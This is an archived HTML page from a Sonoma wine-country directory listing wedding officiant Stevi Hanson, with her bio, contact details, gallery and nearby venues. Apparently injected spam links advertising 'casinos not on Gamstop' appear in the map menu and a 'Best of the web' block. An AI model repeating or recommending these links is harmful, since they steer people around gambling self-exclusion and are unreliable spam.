

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sonomauncorked.com/wine-country-weddings/officiants/a-stevie-hanson-wedding/
body_size: 7726
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script type="text/javascript">var _sf_startpt=(new Date()).getTime()</script>
<link rel="icon" type="image/png" href="../../../css/images/favicon.png">
<base href=".">
<meta http-equiv="Content-Type" content="Array">
<meta name="robots" content="">
<meta name="description" content="Sonoma Wedding Officiant Stevi Hanson will work with you to fulfill your dreams and your beliefs by working together to create a personalized wine-country wedding ceremony that is special, meaningful and uniquely yours.">
<meta name="keywords" content="Sonoma Wedding Officiants, A Stevi Hanson Wedding,
Stevi Hanson Wedding officiant">
<meta name="generator" content="">
<title>Sonoma Wedding Officiants - A Stevi Hanson Wedding</title>
	<link rel="canonical" href="https://sonomauncorked.com/wine-country-weddings/officiants/a-stevie-hanson-wedding/">
<link rel="stylesheet" href="../../../css/all-sprite-min.css" type="text/css">
<script type="text/javascript">
        sfHover = function() {
            var sfEls = document.getElementById("danav").getElementsByTagName("LI");
            for (var i=0; i<sfEls.length; i++) {
                sfEls[i].onmouseover=function() {
                    this.className+=" sfhover";
                }
                sfEls[i].onmouseout=function() {
                    this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
                }
            }
        };
        if (window.attachEvent) window.attachEvent("onload", sfHover);
        function trackAndTweet(){
            pageTracker._trackPageview('TWITTHIS-CLICK http://www.sonomauncorked.com/wine-country-weddings/officiants/a-stevie-hanson-wedding/');
            TwitThis.pop();
        }
        function trackExternal(link){
            pageTracker._trackPageview(link);
        }
    </script>
<script type="text/javascript">
        SCRIPTS = "http://www.sonomauncorked.com/js/";
        GET_PATH = "http%3A%2F%2Fwww.sonomauncorked.com%2Findex.php%3Foption%3Dcom_jmc%26task%3Dgetformap%26view%3Djson";
        TYPE = "wedding_officiants"
        fplayer = null;
    </script>
</head>
<body>
<div class="main" id="main">
<div id="header" class="header content-block">
<img class="header-img" src="../../../tops/sonoma-wine-country-3.jpg" width="990" height="153" alt="Sonoma Wine Country"><br>
<div id="menudan" style="display: block;">
<ul id="danav">
<li><a href="/" title="Home of Sonoma">Home</a></li>
<li><a href="../../../wine-country-video/new-videos/">Video</a>
<ul>
<li><a href="../../../wine-country-video/new-videos/">New Videos</a></li>
</ul>
</li>
<li><span>Events</span>
<ul>
<li><a href="../../../wine-country-events/annual-events/">Annual Events</a></li>
<li><a href="/">Food Events</a></li>
<li><a href="/">Wine Events</a></li>
<li><a href="../../../wine-country-events/music-events/">Music Events</a></li>
<li><a href="../../../wine-country-events/art-events/">Art Events</a></li>
<li><a href="../../../wine-country-events/nature-events/">Nature Events</a></li>
<li><a href="../../../wine-country-events/articles/">Event Articles</a></li>
</ul>
</li>
<li><a href="../../../wine-country-food/">Food</a>
<ul>
<li><a href="../../../wine-country-food/">MAIN FOOD SECTION</a></li>
<li><a href="/">Food Events</a></li>
<li><a href="../../../wine-country-food/articles/">Food Articles</a></li>
<li><a href="../../../wine-country-food/restaurants/">Restaurants</a></li>
<li><a href="../../../wine-country-food/farms/">Farms</a></li>
<li><a href="../../../wine-country-food/farmers-markets/">Farmer's Markets</a></li>
<li><a href="../../../wine-country-food/specialty-food-shops/">Specialty Foods</a></li>
<li><a href="../../../wine-country-food/cooking-schools/">Cooking Classes </a></li>
</ul>
</li>
<li><a href="../../../wine-country/">Wine</a>
<ul>
<li><a href="../../../wine-country/">MAIN WINE SECTION</a></li>
<li><a href="/">Wine Events</a></li>
<li><a href="../../../wine-country/articles/">Wine Articles</a></li>
<li><a href="../../../wine-country/wineries/">Wineries</a></li>
<li><a href="../../../wine-country/appellations/">Appellations</a></li>
<li><a href="../../../wine-country/wine-tours/">Wine Tours</a></li>
</ul>
</li>
<li><span>Music</span>
<ul>
<li><a href="../../../wine-country-music/">MAIN MUSIC SECTION</a></li>
<li><a href="../../../wine-country-events/music-events/">Music Events</a></li>
<li><a href="../../../wine-country-music/music-venues/">Music Venues</a></li>
<li><a href="../../../wine-country-music/performers/">Performers</a></li>
</ul>
</li>
<li><a href="../../../wine-country-art/">Art</a>
<ul>
<li><a href="../../../wine-country-events/art-events/">Art Events</a></li>
<li><a href="../../../wine-country-art/galleries/">Art Galleries</a></li>
</ul>
</li>
<li><span>Things To Do</span>
<ul>
<li><span>Sports &amp; Recreation</span>
<ul>
<li><a href="../../../wine-country-things-to-do/sports-and-recreation/hot-air-ballooning/">Hot Air Ballooning</a></li>
<li><a href="../../../wine-country-things-to-do/sports-and-recreation/cycling/">Cycling</a></li>
<li><a href="../../../wine-country-things-to-do/sports-and-recreation/golf/">Golf</a></li>
<li><a href="../../../wine-country-things-to-do/sports-and-recreation/horseback-riding/">Horseback Riding</a></li>
<li><a href="../../../wine-country-things-to-do/sports-and-recreation/canoe-and-kayaking-trips/">Canoe &amp; Kayaking Trips</a></li>
<li><a href="../../../wine-country-things-to-do/sports-and-recreation/fishing/">Fishing</a></li>
</ul>
</li>
<li><span>Great Outdoors</span>
<ul>
<li><a href="../../../wine-country-things-to-do/great-outdoors/parks/">Parks</a></li>
<li><a href="../../../wine-country-things-to-do/great-outdoors/beaches/">Beaches</a></li>
<li><a href="../../../wine-country-things-to-do/great-outdoors/gardens/">Gardens</a></li>
<li><a href="../../../wine-country-things-to-do/great-outdoors/picnic-spots/">Picnic Spots</a></li>
</ul>
</li>
</ul>
</li>
<li><span>Travel</span>
<ul>
<li><a href="../../../wine-country-travel/airports/">Airports</a></li>
<li><a href="../../../wine-country-travel/kid-friendly-sonoma/">Kid Friendly Sonoma</a></li>
<li><a href="../../../wine-country-travel/dog-friendly-sonoma/">Dog Friendly Sonoma</a></li>
<li><a href="../../../wine-country-travel/sonoma-dog-kennels/">Sonoma Dog Kennels</a></li>
</ul>
</li>
<li><a href="/">Stay</a>
<ul>
<li><a href="/">MAIN STAY SECTION</a></li>
<li><a href="../../../stay-in-wine-country/hotels/">Hotels</a></li>
<li><a href="/">B&amp;B's</a></li>
<li><a href="../../../stay-in-wine-country/spas/">Spas</a></li>
</ul>
</li>
<li><a href="../../../wine-country-weddings/">Weddings</a>
<ul>
<li><a href="../../../wine-country-weddings/">WEDDINGS SECTION</a></li>
<li><a href="../../../wine-country-weddings/photographers/">Photographers</a></li>
<li><a href="../../../wine-country-weddings/videographers/">Videographers</a></li>
<li><a href="../../../wine-country-weddings/planners/">Planners</a></li>
<li><a href="../../../wine-country-weddings/catering/">Catering</a></li>
<li><a href="../../../wine-country-weddings/venues/">Venues</a></li>
<li><a href="../../../wine-country-weddings/activities/">Activities</a></li>
<li><a href="../../../wine-country-weddings/accomodations/">Accomodations</a></li>
<li><a href="../../../wine-country-weddings/entertainment/">Entertainment</a></li>
<li><a href="../../../wine-country-weddings/bridal-formal-wear/">Bridal/Formal Wear</a></li>
<li><a href="../../../wine-country-weddings/floral-design/">Floral/Design</a></li>
<li><a href="../../../wine-country-weddings/cakes/">Cakes</a></li>
<li><a href="../../../wine-country-weddings/invitations/">Invitations</a></li>
<li><a href="../../../wine-country-weddings/lighting/">Lighting</a></li>
<li><a href="../../../wine-country-weddings/make-up-hair/">Make Up/Hair</a></li>
<li><a href="../../../wine-country-weddings/officiants/">Officiants</a></li>
<li><a href="../../../wine-country-weddings/party-rentals-linens/">Party Rentals/Linens</a></li>
<li><a href="../../../wine-country-weddings/photobooths/">Photobooths</a></li>
<li><a href="../../../wine-country-weddings/honeymoons/">Honeymoons</a></li>
</ul>
</li>
<li><a href="../../../my-sonoma/">My Sonoma</a></li>
<li style="background: none;"><a style="color:orange" href="/" title="Sonoma Specials">Specials</a></li>
</ul>
</div>
<div class="wrapper status-box" id="status-box">
<div class="breadcrumb left">
<div class="breadcrumb left">
<span class="breadcrumb-text">You are here:</span>
<a class="breadcrumb-link" href="/">Sonoma Uncorked</a>
</div> </div>
<div class="search-box wrapper right">
<form id="search-form" method="post" action="/">
<input type="text" id="search" name="search" class="text-field" value="type some keywords">
<input type="hidden" name="view" value="search">
<input type="image" id="search-submit" class="img-button right" src="../../../css/images/b_search.gif" style="width:56;height:17">
</form>
</div>
</div>
</div>
<div class="social-links" style="margin-top:-16px">
<a rel="nofollow" title="bookmark" target="_blank" href="http://www.addthis.com/bookmark.php?pub=realcnbs">
<img src="../../../css/images/button1-bm.gif" border="0" alt="AddThis Subscribe Button">
</a>
<a rel="nofollow" target="_blank" href="http://www.addthis.com/feed.php?pub=realcnbs&amp;h1=http%3a%2f%2ffeeds.sonomauncorked.com%2fWhat-is-New-In-Sonoma-County&amp;t1=" title="Subscribe using any feed reader!">
<img src="../../../css/images/button1-fd.gif" border="0" alt="AddThis Feed Button"></a>
<script type="text/javascript" src="../../../chuug.twitthis.scripts/twitthis.js"></script>
<script type="text/javascript">
            <!--
            document.write('<a href="javascript:;" onclick="trackAndTweet()"><img src="http://ajax.twitthis.com/chuug.twitthis.resources/twitthis_grey_72x22.gif" alt="TwitThis" style="border:none;" />');
            //-->
            </script>
<h1 style="display:inline;margin-left:120px;"><a href="/">Hot Deals in Sonoma</a></h1>
</div>
<div class="login-info">
not logged in, <a id="do_login" href="../../../my-sonoma/login/"> login</a> or
<a id="do_register" href="../../../my-sonoma/register/">register</a>
<form id="login-form" method="post" action="../../../index_php/">
<input type="hidden" name="return" value="aHR0cDovL3d3dy5zb25vbWF1bmNvcmtlZC5jb20vd2luZS1jb3VudHJ5LXdlZGRpbmdzL29mZmljaWFudHMvYS1zdGV2aWUtaGFuc29uLXdlZGRpbmcv">
<input type="hidden" name="option" value="com_user">
<input type="hidden" name="view" value="login">
</form>
<form id="register-form" method="post" action="../../../index_php/">
<input type="hidden" name="return" value="aHR0cDovL3d3dy5zb25vbWF1bmNvcmtlZC5jb20vd2luZS1jb3VudHJ5LXdlZGRpbmdzL29mZmljaWFudHMvYS1zdGV2aWUtaGFuc29uLXdlZGRpbmcv">
<input type="hidden" name="option" value="com_user">
<input type="hidden" name="view" value="register">
</form> </div>
<script type="text/javascript">IDS = new Array("2931", "2818", "2332", "2748", "493", "589", "56", "82", "822")</script><script type="text/javascript">OBJ_ID="7000"</script>
<div class="content wrapper" id="content">
<div class="content-left left" id="content-left">
<div class="pict_gal content-block" id="pict_gal">
<h1>A Stevie Hanson Wedding Pictures</h1>
<div class="sg_div" id="sg_div">
<div class="imageElement">
<h3>Sonoma Wedding Officiant - Stevi Hanson</h3><p>...</p><a target="_blank" href="../../../wine-country-wedding-officiants-pictures/cache/879x504-sonoma-wedding-officiants-stevi-hanson-1.jpg" title="open image" class="open"></a>
<img src="../../../wine-country-wedding-officiants-pictures/cache/480x276-sonoma-wedding-officiants-stevi-hanson-1.jpg" class="full" alt="Sonoma Wedding Officiant - Stevi Hanson">
<img src="../../../wine-country-wedding-officiants-pictures/cache/100x58-sonoma-wedding-officiants-stevi-hanson-1.jpg" class="thumbnail" alt="Sonoma Wedding Officiant - Stevi Hanson">
</div>
<div class="imageElement">
<h3>Sonoma Wedding Officiant Stevi Hanson</h3><p>...</p><a href="#"></a>
<img src="../../../wine-country-wedding-officiants-pictures/cache/480x293-sonoma-wedding-officiants-stevi-hanson.jpg" class="full" alt="Sonoma Wedding Officiant - Stevi Hanson">
<img src="../../../wine-country-wedding-officiants-pictures/cache/100x61-sonoma-wedding-officiants-stevi-hanson.jpg" class="thumbnail" alt="Sonoma Wedding Officiant - Stevi Hanson">
</div>
<div class="imageElement">
<h3>A Stevi Hanson Wedding - Sonoma Wedding Officiant</h3><p>...</p><a href="#"></a>
<img src="../../../wine-country-wedding-officiants-pictures/cache/100x59-sonoma-wedding-officiants-stevi-hanson-3.jpg" class="thumbnail" alt="Sonoma Wedding Officiant - Stevi Hanson">
</div><div class="additional_image">
<h3>A Stevie Hanson Wedding - Sonoma Wedding Officiant</h3>
<p>...</p>
<a href="#"></a>
<a class="full" href="../../../wine-country-wedding-officiants-pictures/cache/480x308-sonoma-wedding-officiants-stevi-hanson-2.jpg" title="A Stevi Hanson Wedding"></a>
<a href="#"></a>
</div>
</div>
</div>
<div class="object-info content-block">
<div class="object-icon right">
<span style="float:right"><img title="Add to favourite" alt="Add to favourite" src="../../../css/images/ico_fav_2.jpg" class="add_favourite highlight"></span> </div>
<h2>A Stevi Hanson Wedding</h2>
<div class="description"><p>Stevi Hanson delights in skillfully performing wedding ceremonies for couples in the most beautiful place in the world : <a href="../../../wine-country-places/sonoma-county-california-wine-country/">Sonoma County</a>. <br><br>Stevi will work with you to fulfill your dreams and your beliefs by working together to create a personalized wine-country wedding ceremony that is special, meaningful and uniquely yours. If you would like a small, quiet (or huge loud) wedding that is intimate &amp; stress free, Stevi insures you get the wedding you dream of. Weddings can be conducted at any indoor or outdoor location of the bride and groom's choosing: church, hall, winery, country club, bed and breakfast, home, forest, or beach.</p>
<p>Stevi has 3 children and 3 dogs, and lives in beautiful Glen Ellen California. She is an avid runner and food lover (can’t have one without the other!). <br><br>Stevi recently moved to wine country from Toronto Ontario where she was also a well-loved and respected wedding officiant. Stevi is a non denomination cleric who performs civil, religious, non religious, interfaith and same sex marriages with class and lightheartedness.</p></div><div><span class="info-label">City: </span>Glen Ellen</div><div><span class="info-label">State: </span>CA</div><div><span class="info-label">Phone number: </span>707-509-9708</div><div><span class="info-label">E-mail: </span>
<script language="JavaScript" type="text/javascript">
 <!--
 var prefix = 'm&#97;&#105;lt&#111;:';
 var suffix = '';
 var attribs = '';
 var path = 'hr' + 'ef' + '=';
 var addy72664 = 'st&#101;v&#105;' + '&#64;';
 addy72664 = addy72664 + 'st&#101;v&#105;h&#97;ns&#111;n' + '&#46;' + 'c&#111;m';
 document.write( '<a ' + path + '\'' + prefix + addy72664 + suffix + '\'' + attribs + '>' );
 document.write( addy72664 );
 document.write( '<\/a>' );
 //-->
 </script><script language="JavaScript" type="text/javascript">
 <!--
 document.write( '<span style=\'display: none;\'>' );
 //-->
 </script>This e-mail address is being protected from spambots. You need JavaScript enabled to view it
<script language="JavaScript" type="text/javascript">
 <!--
 document.write( '</' );
 document.write( 'span>' );
 //-->
 </script></div><div><span class="info-label">Web page: </span><a target="_blank" onclick="trackExternal('/')" rel="nofollow" href="http://www.stevihanson.com/">click here to visit</a></div> </div>
<div class="text-links content-block">
</div>
</div> 
<div class="content-right right" id="content-right">
<div class="map_div" id="map_div">
<h2 class="map_top">A Stevie Hanson Wedding Map</h2>
<div id="map" class="map"></div>
<div class="map_nav">
<ul class="map_menu">
<li class="map_cat">Events
<ul class="map_sub_cat">
<li id="annual_event" class="map_filter show_off">Annual events</li>
<li id="food_event" class="map_filter show_off">Food events</li>
<li id="wine_event" class="map_filter show_off">Wine events</li>
<li id="music_event" class="map_filter show_off">Music events</li>
<li id="art_event" class="map_filter show_off">Art events</li><li class="map_filter show_off"><a href="https://www.sussexhealthandcare.uk/">Non Gamstop Casinos</a></li><li class="map_filter show_off"><a href="https://plandigitaluk.com/">Best Casinos Not On Gamstop</a></li><li class="map_filter show_off"><a href="https://www.weareculture24.org.uk/">Casinos Not On Gamstop</a></li><li class="map_filter show_off"><a href="https://www.foodsofengland.co.uk/">Casinos Not On Gamstop</a></li><li class="map_filter show_off"><a href="https://www.richmondreview.co.uk/">Casinos Not On Gamstop</a></li>
</ul>
</li>
<li class="map_cat">Food
<ul class="map_sub_cat">
<li id="restaurant" class="map_filter show_off">Restaurants</li>
<li id="farm" class="map_filter show_off">Farms</li>
<li id="farmers_market" class="map_filter show_off">Farmers markets</li>
<li id="specialty_food" class="map_filter show_off">Specialty Foods</li>
<li id="cooking_school" class="map_filter show_off">Cooking Classes</li>
</ul>
</li>
<li class="map_cat">Wine
<ul class="map_sub_cat">
<li id="winery" class="map_filter show_off">Wineries</li>
<li id="wine_tour" class="map_filter show_off">Wine Tours</li>
<li id="appellation" class="map_filter show_off">Appellations</li>
</ul>
</li>
<li class="map_cat">Music
<ul class="map_sub_cat">
<li id="music_venue" class="map_filter show_off">Music venues</li>
</ul>
</li>
<li class="map_cat">Art
<ul class="map_sub_cat">
<li id="gallery" class="map_filter show_off">Galleries</li>
</ul>
</li>
<li class="map_cat">Recreation
<ul class="map_sub_cat">
<li id="golf_course" class="map_filter show_off">Golf courses</li>
<li id="horseback" class="map_filter show_off">Horseback Riding</li>
<li id="canoe" class="map_filter show_off">Canoe &amp; Kayaking Trips</li>
<li id="fishing" class="map_filter show_off">Fishing</li>
<li id="park" class="map_filter show_off">Parks</li>
<li id="beach" class="map_filter show_off">Beaches</li>
<li id="garden" class="map_filter show_off">Gardens</li>
<li id="camping" class="map_filter show_off">Camping</li>
</ul>
</li>
<li class="map_cat">Stay
<ul class="map_sub_cat">
<li id="resort" class="map_filter show_off">Resorts</li>
<li id="hotel" class="map_filter show_off">Hotels</li>
<li id="bed_and_breakfast" class="map_filter show_off">B&amp;B</li>
<li id="spa" class="map_filter show_off">Spas</li>
</ul>
</li>
</ul>
</div>
</div> <div class="wrapper right-bottom" id="right-bottom">
<div style="margin-bottom:10px" class="banner-ad-box">
<a href="/" target="_blank"><img src="../../../images/banners/sonomacountyairport_2012.jpg" alt="Banner"></a> </div>
<div class="subsection-container restaurants-subsection" id="restaurants-container" style="width:500px">
<div style="float:left;width:340px">
<div style="width:340px;float:left;" class="object_listing content-block">
<h2 class="listing-header">What's Nearby</h2>
<ul class="objects-list">
<li class="item-box wrapper">
<div class="item">
<div class="links right"></div><h3><a href="../../../wine-country-food/restaurants/wolf-house-restaurant/">Wolf House Restaurant</a></h3><div class="id" style="text-indent: -2000px;height: 1px">493</div><span class="item-details">
<a href="../../../wine-country-food/restaurants/wolf-house-restaurant/" title="Creekside view of the restaurant"><img src="../../../wine-country-restaurant-pictures/cache/100x57-wolf-house-creekside-view.jpg" alt=""></a><span class="type">Restaurant</span><span class="city">Glen Ellen, California</span></span>
</div>
</li>
<li class="item-box wrapper">
<div class="item">
<div class="links right"></div><h3><a href="../../../wine-country-food/restaurants/glen-ellen-inn-oyster-grill-and-martini-bar/">Glen Ellen Inn Oyster Grill &amp; Martini Bar</a></h3><div class="id" style="text-indent: -2000px;height: 1px">589</div><span class="item-details">
<a href="../../../wine-country-food/restaurants/glen-ellen-inn-oyster-grill-and-martini-bar/" title="Glen Ellen Inn &amp; Restaurant Chef Christian"><img src="../../../wine-country-restaurant-pictures/cache/40x70-glen-ellen-inn---restaurant-chef-christian.jpg" alt=""></a><span class="type">Restaurant</span><span class="city">Glen Ellen, California</span></span>
</div>
</li>
<li class="item-box wrapper">
<div class="item">
<div class="links right"></div><h3><a href="../../../wine-country/wineries/benziger-family-winery/">Benziger Family Winery</a></h3><div class="id" style="text-indent: -2000px;height: 1px">56</div><span class="item-details">
<a href="../../../wine-country/wineries/benziger-family-winery/" title="Benziger Family Estate Winery - Nymph Garden"><img src="../../../wine-country-winery-pictures/cache/100x57-benziger-family-winery-the-nymph-garden.jpg" alt=""></a><span class="type">Winery</span><span class="city">Glen Ellen, California</span></span>
</div>
</li>
<li class="item-box wrapper">
<div class="item">
<div class="links right"></div><h3><a href="/">BR Cohn Winery</a></h3><div class="id" style="text-indent: -2000px;height: 1px">82</div><span class="item-details">
<a href="/" title="BR Cohn Winery Glen Ellen, CA 95442"><img src="../../../wine-country-winery-pictures/cache/100x68-sonoma-wineries-br-cohn-winery-glen-ellen-ca-95442.jpg" alt=""></a><span class="type">Winery</span><span class="city">Glen Ellen, California</span></span>
</div>
</li>
<li class="item-box wrapper">
<div class="item">
<div class="links right"></div><h3><a href="../../../stay-in-wine-country/hotels/jack-london-lodge/">Jack London Lodge</a></h3><div class="id" style="text-indent: -2000px;height: 1px">822</div><span class="item-details"><span class="type">Hotel</span><span class="city">Glen Ellen, California</span></span>
</div>
</li></ul>
</div> 
<div style="width:340px;float:left;" class="text-links wrapper content-block">
<div class="links-block left">
<h2>What's Hot</h2>
<ul class="links-list"><li><a href="/">Glendi International Food Festival</a></li><li><a href="../../../stay-in-wine-country/spas/sonoma-coast-villa-courtyard-spa/">Sonoma Coast Villa - Courtyard Spa</a></li><li><a href="../../../wine-country-events/nature-events/jack-london-book-discussion-group/">Jack London Book Discussion Group</a></li><li><a href="../../../wine-country-events/articles/sonoma-octoberfest/">Sonoma Oktoberfest</a></li><li><a href="../../../wine-country-events/annual-events/cotati-oktoberfest-2012/">Cotati Oktoberfest</a></li><li><a href="/">Rip City Riders Chilly Billy Memorial Run</a></li><li><a href="/">Cajun Zydeco Festival</a></li><li><a href="../../../wine-country-events/annual-events/petaluma-oktoberfest/">Petaluma Oktoberfest</a></li><li><a href="/">Shop, The</a></li><li><a href="../../../wine-country-places/healdsburg-and-northern-sonoma-county/">Healdsburg CA</a></li></ul> </div>
<div class="links-block right">
<h2>Most Popular</h2>
<ul class="links-list"><li><a href="../../../wine-country-events/music-events/peacetown-summer-concert-series/">Peacetown Summer Concert Series</a></li><li><a href="../../../wine-country-events/music-events/tuesdays-in-the-plaza-concerts-groovemasters-with-rhonda-berin/">Tuesdays in the Plaza Concerts</a></li><li><a href="../../../wine-country-home-blog/sonoma-county-fair/">sonoma county fair</a></li><li><a href="../../../wine-country-events/annual-events/healdsburg-plaza-antique/">Healdsburg Plaza Antique Fair</a></li><li><a href="../../../wine-country-events/nature-events/jack-london-book-discussion-group/">Jack London Book Discussion Group</a></li><li><a href="../../../wine-country-events/music-events/22nd-annual-cotati-accordion-festival/">Cotati Accordion Festival</a></li><li><a href="../../../stay-in-wine-country/spas/sonoma-coast-villa-courtyard-spa/">Sonoma Coast Villa - Courtyard Spa</a></li><li><a href="../../../wine-country-events/art-events/cloverdale-juried-sculpture-exhibit/">Cloverdale Sculpture Trail Exhibit</a></li><li><a href="../../../wine-country-wine-blog/april-in-carneros/">april in carneros</a></li><li><a href="../../../wine-country-events/annual-events/krush-backyard-concert-series/">Krush Backyard Concert Series</a></li></ul> </div>
</div>
</div>
<div style="float:right;width:140px">
<div class="subsection wrapper">
<div class="sky-ad-box" id="sky-ad-box">
<a href="/" target="_blank"><img src="../../../images/banners/sea-ranch-ca.jpg" alt="Banner"></a><a href="/" target="_blank"><img src="../../../images/banners/glen-ellen-inn.jpg" alt="Banner"></a><a href="/" target="_blank"><img src="../../../images/banners/hopmonk-tavern-seb.jpg" alt="Banner"></a> 
</div>
</div> 
</div>
</div> 
</div> 
</div> 
</div> 
<div style="text-align:center"><h2>Best of the web</h2><ul style="list-style:none;padding-left:0"><li><a href="https://freegary.org.uk/">Non Gamstop Casinos</a></li><li><a href="https://www.progettomarzotto.org/">Casino Non Aams Italia</a></li><li><a href="https://tescobagsofhelp.org.uk/">Non Gamstop Casinos</a></li><li><a href="https://nva.org.uk/">Gambling Sites Not On Gamstop</a></li><li><a href="https://visitfortwilliam.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.wildlifetrust.org.uk/">Non Gamstop Casino</a></li><li><a href="https://cityscape.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.estoril-portugal.com/">Casino Online Portugal</a></li><li><a href="https://www.smallcharityweek.com/">Slots Not On Gamstop</a></li><li><a href="https://gdalabel.org.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.clintoncards.co.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://energypost.eu/">Non Gamstop Casinos</a></li><li><a href="https://mpmckeownlandscapes.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.fnco.it/">Casino Online Non Aams</a></li><li><a href="https://www.cheshirewestmuseums.org/non-gamstop-casinos-uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.london-irish.com/">UK Casino Not On Gamstop</a></li><li><a href="https://londonnewsonline.co.uk/">UK Casinos Not On Gamstop</a></li><li><a href="https://www.startupbritain.org/betting-sites-uk/">Betting Sites UK</a></li><li><a href="https://www.newschain.uk/non-gamstop-casinos/">Gambling Sites Not On Gamstop</a></li><li><a href="https://www.fishisthedish.co.uk/non-gamstop-casinos">UK Casino Sites Not On Gamstop</a></li><li><a href="https://www.monsterpetsupplies.co.uk/">Non Gamstop Casino Sites UK</a></li></ul></div><div id="footer" class="footer wrapper">
<div class="left footer-menu-box" id="footer-menu-box">
<ul id="menu-row-1" class="footer-menu menu row-1 inline">
<li class="item-box first "><a href="/">Sonoma County</a></li>
<li class="item-box "><a href="../../../wine-country-video/video-listing/">Sonoma Wine Country Video</a></li>
<li class="item-box "><a href="../../../wine-country-events/annual-events/">Sonoma Wine Country Events</a></li>
<li class="item-box last "><a href="../../../wine-country/wineries/">Sonoma County Wineries</a></li>
</ul>
<ul id="menu-row-2" class="footer-menu menu row-2 inline">
<li class="item-box first "><a href="../../../wine-country-music/music-venues/">Sonoma County Music</a></li>
<li class="item-box "><a href="../../../wine-country-art/">Sonoma Wine Country Art</a></li>
<li class="item-box "><a href="/">Stay in Sonoma Wine Country</a></li>
<li class="item-box"><a href="../../../contact-us/">Contact Us</a></li>
<li class="item-box last"><a href="../../../link-to-us/">Link To Us</a></li>
</ul>
<ul id="menu-row-3" class="footer-menu menu row-3 inline">
<li class="item-box first"><a class="rss" href="../../../rss-feed.xml">SonomaUncorked RSS</a></li>
<li class="item-box"><a class="rss" href="../../../wine-country-home-blog/rss-feed.xml">Sonoma Blog RSS</a></li>
<li class="item-box"><a class="rss" href="../../../wine-country-food-blog/rss-feed.xml">Sonoma Food Blog RSS</a></li>
<li class="item-box last"><a class="rss" href="../../../wine-country-wine-blog/rss-feed.xml">Sonoma Wine Blog RSS</a></li>
</ul>
</div>
<div class="copyright-box right wrapper" id="copyright-box">
<img class="logo-img" src="../../../css/images/sonoma_bot_logo.gif" width="86" height="21" alt="">
<span class="copyright-text">2013 © <a href="/">Sonoma Uncorked LLC</a>.<br>All Rights Reserved</span>
</div>
</div>
</div>
<script type="text/javascript" src="https://maps.google.com/maps?file=api&amp;v=2.x&amp;sensor=false&amp;key=ABQIAAAAz_58KQCawWtdOTYeT5pplRQWem7TeW4fxnXTNhBAzpQnCBjdUhTOF88o3RYGFxxS56FquWT3aiCm1Q"></script>
<script type="text/javascript" src="../../../js/all-ga-min.js"></script>
<script type="text/javascript">
        if(typeof _gat != 'undefined'){
            pageTracker = _gat._getTracker("UA-1621600-2");
            pageTracker._initData();
        }
        function urchinTracker(str){
            pageTracker._trackPageview(str);
        }
        function initLogin(){
            if($("do_login")){
                $("do_login").addEvent("click",function(e){
                    new Event(e).stop();
                    $("login-form").submit();
                });
            }
            if($("do_register")){
                $("do_register").addEvent("click",function(e){
                    new Event(e).stop();
                    $("register-form").submit();
                });
            }
            initLogin();
            //	new Autocompleter.Ajax.Json('search', '', {
            //        'postVar': 'search'
            //    });
        }
    </script>
<script type="text/javascript">
var _sf_async_config={uid:1273,domain:"sonomauncorked.com"};
(function(){
  function loadChartbeat() {
    window._sf_endpt=(new Date()).getTime();
    var e = document.createElement('script');
    e.setAttribute('language', 'javascript');
    e.setAttribute('type', 'text/javascript');
    e.setAttribute('src',
